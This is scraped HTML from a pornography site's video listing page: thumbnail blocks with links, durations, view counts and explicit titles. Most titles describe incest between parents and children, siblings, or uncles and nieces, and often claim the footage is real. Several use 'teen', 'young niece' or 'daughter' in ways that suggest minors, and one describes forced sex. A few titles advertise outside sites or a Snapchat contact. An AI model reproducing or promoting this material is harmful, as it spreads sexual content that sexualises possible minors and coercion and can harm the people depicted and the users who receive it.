                            <a href="/en/video/3824942639322732432/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a7139790" src="/thumbs/432/3824942639322732432_0.jpg"/>
                                    <span class="thumb-info">2:11</span>
                                </div>
                                <span class="thumb-desc">Real homemade mom and son</span>
                                <span class="thumb-extra">7594 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2787078802200694321/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="26adb1676e318e31" src="/thumbs/321/2787078802200694321_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">rough incestuous sex with a twist of taboo porn. sisters and wives explore russian xxx with boob sucking blowjobs and oral 69 position. real amateur incest and family porn.</span>
                                <span class="thumb-extra">1776 13.11.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546410689888/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251711a9560" src="/thumbs/888/1426482546410689888_0.jpg"/>
                                    <span class="thumb-info">9:56</span>
                                </div>
                                <span class="thumb-desc">German Mom in Real Homemade Sex Tape with Step Son</span>
                                <span class="thumb-extra">1582 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7056047758939828593/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="61ec1e0d5dccb171" src="/thumbs/593/7056047758939828593_0.jpg"/>
                                    <span class="thumb-info">3:12</span>
                                </div>
                                <span class="thumb-desc">incezt - real mother and her sissy son incezt - step mom yoga pants sex family strokes - sex stories numpho family</span>
                                <span class="thumb-extra">3244 31.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547554752103/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251b54b9667" src="/thumbs/103/1426482547554752103_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Hentai playmate s daughter gangbang and dad game show Nina North Fucks</span>
                                <span class="thumb-extra">425 17.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734034607126/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b2a6fc16" src="/thumbs/126/2705852734034607126_0.jpg"/>
                                    <span class="thumb-info">12:27</span>
                                </div>
                                <span class="thumb-desc">Mom can&#039;t hide her slutty side</span>
                                <span class="thumb-extra">8526 20.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15058805276374775897/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d0fb9f9d2818b859" src="/thumbs/897/15058805276374775897_0.jpg"/>
                                    <span class="thumb-info">23:20</span>
                                </div>
                                <span class="thumb-desc">--mypornfamily037 01</span>
                                <span class="thumb-extra">60 4.12.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16864862104018545650/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ea0c06bacff8ebf2" src="/thumbs/650/16864862104018545650_0.jpg"/>
                                    <span class="thumb-info">1:19</span>
                                </div>
                                <span class="thumb-desc">incezt - honor thy mother incezt - incest porn gif caption - step mom and son incest movies porn</span>
                                <span class="thumb-extra">2443 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733877003629/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg"/>
                                    <span class="thumb-info">12:51</span>
                                </div>
                                <span class="thumb-desc">Sexy Mom and Son</span>
                                <span class="thumb-extra">65198 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8924853974695423004/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7bdb736771f42c1c" src="/thumbs/4/8924853974695423004_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">russian family porn videos pushing the boundaries of taboo sex.</span>
                                <span class="thumb-extra">1112 1.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14866902179017209921/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ce51d8c37acd3841" src="/thumbs/921/14866902179017209921_0.jpg"/>
                                    <span class="thumb-info">6:24</span>
                                </div>
                                <span class="thumb-desc">stunning young blonde seduce and fuck an old grandpa</span>
                                <span class="thumb-extra">62 13.11.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1271705372815905057/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="11a6014c7da5d121" src="/thumbs/57/1271705372815905057_0.jpg"/>
                                    <span class="thumb-info">35:33</span>
                                </div>
                                <span class="thumb-desc">(Part 1) Jav Lesbian Mother Not-Her-Daughter After Father Leaves for Business Trip (Taboo Fantasy) (Subtitled)</span>
                                <span class="thumb-extra">364 1.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733282083077/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb985cc6105" src="/thumbs/77/2705852733282083077_0.jpg"/>
                                    <span class="thumb-info">15:04</span>
                                </div>
                                <span class="thumb-desc">My mother is horny : )</span>
                                <span class="thumb-extra">13689 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14673749534655617922/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cba3a174f8339b82" src="/thumbs/922/14673749534655617922_0.jpg"/>
                                    <span class="thumb-info">6:53</span>
                                </div>
                                <span class="thumb-desc">Stepmom gets her pussy fingered with passion</span>
                                <span class="thumb-extra">54 26.12.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637848901937/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg"/>
                                    <span class="thumb-info">1:39</span>
                                </div>
                                <span class="thumb-desc">Mom Son real first time</span>
                                <span class="thumb-extra">65553 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14218135915579457750/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c550f748c85640d6" src="/thumbs/750/14218135915579457750_0.jpg"/>
                                    <span class="thumb-info">7:11</span>
                                </div>
                                <span class="thumb-desc">Hot and Mean Lesbian - Her Daughter's Best Friend with Darcie Dolce & Missy Martinez 02</span>
                                <span class="thumb-extra">69 23.12.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7223758613009734976/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="643ff22f779d1d40" src="/thumbs/976/7223758613009734976_0.jpg"/>
                                    <span class="thumb-info">23:07</span>
                                </div>
                                <span class="thumb-desc">FULL d. p. young niece gets a creampie.</span>
                                <span class="thumb-extra">6718 19.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732376649837/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94fd4906d" src="/thumbs/837/2705852732376649837_0.jpg"/>
                                    <span class="thumb-info">16:51</span>
                                </div>
                                <span class="thumb-desc">My mother and I</span>
                                <span class="thumb-extra">4214 24.05.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1271196328434923595/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="11a432535c24f84b" src="/thumbs/595/1271196328434923595_0.jpg"/>
                                    <span class="thumb-info">2:06</span>
                                </div>
                                <span class="thumb-desc">incezt - banned real mom son video incezt - polish family sex hd - sex teen family</span>
                                <span class="thumb-extra">830 26.05.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6916705043395820130/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5ffd129737c2ba62" src="/thumbs/130/6916705043395820130_0.jpg"/>
                                    <span class="thumb-info">5:19</span>
                                </div>
                                <span class="thumb-desc">incezt - banned mom-son having sex - free daddy daughter incest porn stories - family sex vidros</span>
                                <span class="thumb-extra">5410 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13174868350581776785/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b6d688f61ef6a191" src="/thumbs/785/13174868350581776785_0.jpg"/>
                                    <span class="thumb-info">18:25</span>
                                </div>
                                <span class="thumb-desc">insext another mothers moment of weakness 01807 - birthday sex butt not for dad - vanessa cage (family strokes) full video - family pies step mother and daughter helps brother sex videos</span>
                                <span class="thumb-extra">5045 27.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636649293811/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg"/>
                                    <span class="thumb-info">5:29</span>
                                </div>
                                <span class="thumb-desc">Real Mom and Son (Proven)</span>
                                <span class="thumb-extra">57111 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14143661654283398216/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c448615696e02c48" src="/thumbs/216/14143661654283398216_0.jpg"/>
                                    <span class="thumb-info">5:21</span>
                                </div>
                                <span class="thumb-desc">daughter gets it in the ass 162</span>
                                <span class="thumb-extra">55 11.09.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13789273363418501828/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bf5d5710b950d2c4" src="/thumbs/828/13789273363418501828_0.jpg"/>
                                    <span class="thumb-info">13:02</span>
                                </div>
                                <span class="thumb-desc">Blond Cutie Shows Off Her Swallowing Skills On Old Man</span>
                                <span class="thumb-extra">45 26.02.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17853364868885302104/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f7c3e4c1cf58cb58" src="/thumbs/104/17853364868885302104_0.jpg"/>
                                    <span class="thumb-info">10:03</span>
                                </div>
                                <span class="thumb-desc">incezt - mom takes facial before sons webcam - full family sex vedios - nlt family vacation porn comics</span>
                                <span class="thumb-extra">5843 9.07.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13686445565637261164/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bdf005ba6187776c" src="/thumbs/164/13686445565637261164_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">russian incest is known for its taboo porn videos, showcasing real incestuous couples.</span>
                                <span class="thumb-extra">35 8.12.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13554958837162530630/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33ec21d5746" src="/thumbs/630/13554958837162530630_0.jpg"/>
                                    <span class="thumb-info">10:08</span>
                                </div>
                                <span class="thumb-desc">Beautiful blonde mom pierced cunt fucked</span>
                                <span class="thumb-extra">29 13.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5688570171455408761/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4ef1dc6e7d7b8a79" src="/thumbs/761/5688570171455408761_0.jpg"/>
                                    <span class="thumb-info">11:01</span>
                                </div>
                                <span class="thumb-desc">Daddy fucks step daughter caught  in closet and make her pregnant</span>
                                <span class="thumb-extra">5380 18.07.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4288357441986235745/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3b834e5f6f7e0d61" src="/thumbs/745/4288357441986235745_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">mothers and daughters get into family sex with taboo porn making amateur incest hints of real incest.</span>
                                <span class="thumb-extra">1347 22.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9210819298906844495/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7fd36759f1a7ad4f" src="/thumbs/495/9210819298906844495_0.jpg"/>
                                    <span class="thumb-info">8:25</span>
                                </div>
                                <span class="thumb-desc">Niece fucking hard by her uncle - More on iCam777.com</span>
                                <span class="thumb-extra">1478 10.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639755472201/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c0dead49" src="/thumbs/201/3824942639755472201_0.jpg"/>
                                    <span class="thumb-info">2:11</span>
                                </div>
                                <span class="thumb-desc">Thoating my brothers big dick-camstaboo.com</span>
                                <span class="thumb-extra">7318 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638640687222/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107e6c6876" src="/thumbs/222/3824942638640687222_0.jpg"/>
                                    <span class="thumb-info">11:29</span>
                                </div>
                                <span class="thumb-desc">Mom Forced To Fuck Son and Friend</span>
                                <span class="thumb-extra">5768 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639633338560/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b99710c0" src="/thumbs/560/3824942639633338560_0.jpg"/>
                                    <span class="thumb-info">20:10</span>
                                </div>
                                <span class="thumb-desc">bathtime with my mother - MOTHERYES.COM</span>
                                <span class="thumb-extra">2608 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640135825155/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d78a6703" src="/thumbs/155/3824942640135825155_0.jpg"/>
                                    <span class="thumb-info">19:39</span>
                                </div>
                                <span class="thumb-desc">FOLLAME MY CULO HUMEDO EN MI HABITACI&Oacute;N DE HOTEL ESTOY MUY CALIENTE</span>
                                <span class="thumb-extra">38222 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8542958311640442942/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="768eaf52684ca83e" src="/thumbs/942/8542958311640442942_0.jpg"/>
                                    <span class="thumb-info">4:13</span>
                                </div>
                                <span class="thumb-desc">incezt - real brother and sister hiddend cam new video - norma bates porn sex incest - porn  incest movies</span>
                                <span class="thumb-extra">4160 19.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4340870154184877134/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg"/>
                                    <span class="thumb-info">23:38</span>
                                </div>
                                <span class="thumb-desc">incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</span>
                                <span class="thumb-extra">14936 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639057375594/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109742916a" src="/thumbs/594/3824942639057375594_0.jpg"/>
                                    <span class="thumb-info">1:50</span>
                                </div>
                                <span class="thumb-desc">cumming inside daughter</span>
                                <span class="thumb-extra">3882 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8199369782963605510/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="71ca03601f9e1006" src="/thumbs/510/8199369782963605510_0.jpg"/>
                                    <span class="thumb-info">3:44</span>
                                </div>
                                <span class="thumb-desc">incezt - real brother and sister webcam incezt -  3   1  - family guy porn taxi 69 - family main mohabbat aur sex (aik long incest story) part 1</span>
                                <span class="thumb-extra">4964 31.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5251539046521228004/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="48e136f05ffdcae4" src="/thumbs/4/5251539046521228004_0.jpg"/>
                                    <span class="thumb-info">19:43</span>
                                </div>
                                <span class="thumb-desc">insext paying a old debt 01119-1 - real homemade family sex tape - family christmas porn</span>
                                <span class="thumb-extra">6529 8.12.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895951890273/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7516ddc6761" src="/thumbs/273/1892856895951890273_0.jpg"/>
                                    <span class="thumb-info">14:30</span>
                                </div>
                                <span class="thumb-desc">Uncle Jeb - Wow!</span>
                                <span class="thumb-extra">8305 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1640178364696098978/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="16c315885bfdf8a2" src="/thumbs/978/1640178364696098978_0.jpg"/>
                                    <span class="thumb-info">16:56</span>
                                </div>
                                <span class="thumb-desc">incezt - cum in real mothers mouth hd incezt - mia khalifa family porn - tumblr incest porn love finding pictures from my daughter on my phone</span>
                                <span class="thumb-extra">2031 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8146738631015085898/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="710f079f239b374a" src="/thumbs/898/8146738631015085898_0.jpg"/>
                                    <span class="thumb-info">3:50</span>
                                </div>
                                <span class="thumb-desc">incezt - real russian mom and son incezt - homemade family sex clips - huge aerola huge boob family porn tube videos</span>
                                <span class="thumb-extra">6925 31.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13303796877626604298/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b8a094c60ee27b0a" src="/thumbs/298/13303796877626604298_0.jpg"/>
                                    <span class="thumb-info">9:51</span>
                                </div>
                                <span class="thumb-desc">russian and taboo incest can shows a unique perspective on how families can please each other.</span>
                                <span class="thumb-extra">33 8.12.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636600320347/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1004cee15b" src="/thumbs/347/3824942636600320347_0.jpg"/>
                                    <span class="thumb-info">10:15</span>
                                </div>
                                <span class="thumb-desc">REAL Amateur Father And Daughter</span>
                                <span class="thumb-extra">4293 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12640514135457678761/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="af6c20a2464245a9" src="/thumbs/761/12640514135457678761_0.jpg"/>
                                    <span class="thumb-info">8:15</span>
                                </div>
                                <span class="thumb-desc">Daddy Gives His Stepson a Lesson about Being A Man - Jake Nobello, Manuel Skye</span>
                                <span class="thumb-extra">42 23.12.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733038931614/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9774e2e9e" src="/thumbs/614/2705852733038931614_0.jpg"/>
                                    <span class="thumb-info">10:47</span>
                                </div>
                                <span class="thumb-desc">Mom and son</span>
                                <span class="thumb-extra">12904 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636667122365/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1008ca32bd" src="/thumbs/365/3824942636667122365_0.jpg"/>
                                    <span class="thumb-info">12:00</span>
                                </div>
                                <span class="thumb-desc">REAL TEEN BROTHER AND SISTER FUCK 18 - Add SNAPCHAT: &quot;TextFantasy&quot;</span>
                                <span class="thumb-extra">17633 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639815165124/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c46d84c4" src="/thumbs/124/3824942639815165124_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">Mom fucks her son and his dad real family</span>
                                <span class="thumb-extra">50805 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639879170245/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c83e28c5" src="/thumbs/245/3824942639879170245_0.jpg"/>
                                    <span class="thumb-info">11:52</span>
                                </div>
                                <span class="thumb-desc">Curious sister real</span>
                                <span class="thumb-extra">2318 3.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637755029499/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1049a257fb" src="/thumbs/499/3824942637755029499_0.jpg"/>
                                    <span class="thumb-info">0:50</span>
                                </div>
                                <span class="thumb-desc">father daughter Uzbekistan</span>
                                <span class="thumb-extra">21345 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640310106331/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg"/>
                                    <span class="thumb-info">11:47</span>
                                </div>
                                <span class="thumb-desc">Son Stop Jerking-off to Me</span>
                                <span class="thumb-extra">10120 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732159290016/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb942dfeaa0" src="/thumbs/16/2705852732159290016_0.jpg"/>
                                    <span class="thumb-info">4:11</span>
                                </div>
                                <span class="thumb-desc">REAL moment between mother and not her son</span>
                                <span class="thumb-extra">71680 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12561807827846471415/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ae5481aa03829ef7" src="/thumbs/415/12561807827846471415_0.jpg"/>
                                    <span class="thumb-info">29:52</span>
                                </div>
                                <span class="thumb-desc">insext wanna bet on it 01590 - gangbang family porn - japanese mom family sex videos</span>
                                <span class="thumb-extra">48 9.07.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640175365509/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">sister brother fun on cam</span>
                                <span class="thumb-extra">27534 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639226681233/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a159f791" src="/thumbs/233/3824942639226681233_0.jpg"/>
                                    <span class="thumb-info">0:57</span>
                                </div>
                                <span class="thumb-desc">Mon and Son (Real) Full amorefiliale.weebly.com</span>
                                <span class="thumb-extra">4594 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/771098669554450918/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ab37e278d91c1e6" src="/thumbs/918/771098669554450918_0.jpg"/>
                                    <span class="thumb-info">6:04</span>
                                </div>
                                <span class="thumb-desc">insext my nieces fairwell gift 01056 - 3d porn hentai incest gif - anastasia knight and tucker stevens weird family sex science</span>
                                <span class="thumb-extra">6478 24.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7056101790071422360/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="61ec4f3178347d98" src="/thumbs/360/7056101790071422360_0.jpg"/>
                                    <span class="thumb-info">12:20</span>
                                </div>
                                <span class="thumb-desc">Daddy fucks his Hot d. Vanessa Cage in her Bed</span>
                                <span class="thumb-extra">6653 7.05.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636653559145/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1007fb3d69" src="/thumbs/145/3824942636653559145_0.jpg"/>
                                    <span class="thumb-info">23:20</span>
                                </div>
                                <span class="thumb-desc">--mypornfamily037 01</span>
                                <span class="thumb-extra">29602 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732340559904/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94dade020" src="/thumbs/904/2705852732340559904_0.jpg"/>
                                    <span class="thumb-info">19:14</span>
                                </div>
                                <span class="thumb-desc">SR Daddy Is Horny When Daughter Comes Home !</span>
                                <span class="thumb-extra">58753 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638872284739/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108c3a4e43" src="/thumbs/739/3824942638872284739_0.jpg"/>
                                    <span class="thumb-info">10:04</span>
                                </div>
                                <span class="thumb-desc">Mom Gets Fucked Hard By Son</span>
                                <span class="thumb-extra">17766 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13199159981119481124/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b72cd612182da524" src="/thumbs/124/13199159981119481124_0.jpg"/>
                                    <span class="thumb-info">20:30</span>
                                </div>
                                <span class="thumb-desc">insext moms blow job before exam 01254 - bikini teen family porn - family guy spanking porn on pinterest</span>
                                <span class="thumb-extra">7759 29.08.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482544951154639/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Videos of arabian teen gay boys first time The way he makes enjoy to his</span>
                                <span class="thumb-extra">66817 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13848940150093910631/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c03151b111fe1267" src="/thumbs/631/13848940150093910631_0.jpg"/>
                                    <span class="thumb-info">33:12</span>
                                </div>
                                <span class="thumb-desc">insext brother and sister on webcam 01865 - family sex films - all in the family sex stories</span>
                                <span class="thumb-extra">8233 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11204075835928679371/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9b7cdf9c6d1113cb" src="/thumbs/371/11204075835928679371_0.jpg"/>
                                    <span class="thumb-info">18:24</span>
                                </div>
                                <span class="thumb-desc">insext a feast of hidden emotions 01011 - stormy daniels incest porn - porn stars who had incest with father</span>
                                <span class="thumb-extra">7507 19.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12172192201725853613/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a8ec505101a63fad" src="/thumbs/613/12172192201725853613_0.jpg"/>
                                    <span class="thumb-info">12:00</span>
                                </div>
                                <span class="thumb-desc">fucking old mama's hairy wet juicy pussy</span>
                                <span class="thumb-extra">27 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638259115275/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1067ae150b" src="/thumbs/275/3824942638259115275_0.jpg"/>
                                    <span class="thumb-info">8:36</span>
                                </div>
                                <span class="thumb-desc">Daddy videos teen brother and sister!</span>
                                <span class="thumb-extra">4232 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733620785614/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb999fc91ce" src="/thumbs/614/2705852733620785614_0.jpg"/>
                                    <span class="thumb-info">18:58</span>
                                </div>
                                <span class="thumb-desc">HYE Pappy And Daughter Come To A Fucking Agreement !</span>
                                <span class="thumb-extra">11066 12.04.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4007341555637796193/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="379cefe9bd73bd61" src="/thumbs/193/4007341555637796193_0.jpg"/>
                                    <span class="thumb-info">14:38</span>
